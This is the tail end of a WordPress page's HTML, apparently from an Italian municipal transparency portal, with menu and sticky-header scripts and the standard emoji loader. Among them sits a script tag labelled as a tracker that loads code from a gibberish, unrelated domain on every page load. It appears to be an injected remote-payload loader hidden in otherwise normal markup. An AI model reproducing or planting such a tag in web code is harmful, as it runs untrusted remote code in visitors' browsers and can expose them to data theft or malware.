    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1768741225" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>